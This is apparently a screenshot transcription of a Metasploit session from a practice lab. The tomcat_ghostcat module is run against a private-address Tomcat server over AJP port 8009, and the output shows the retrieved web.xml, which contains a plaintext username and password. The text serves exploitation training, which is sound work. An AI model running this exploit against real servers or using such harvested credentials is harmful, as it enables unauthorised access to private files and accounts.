 msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
/basics/using-metasploit.html
RPORT 8009 yes The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.95.52
rhosts => 10.10.95.52
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.95.52
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>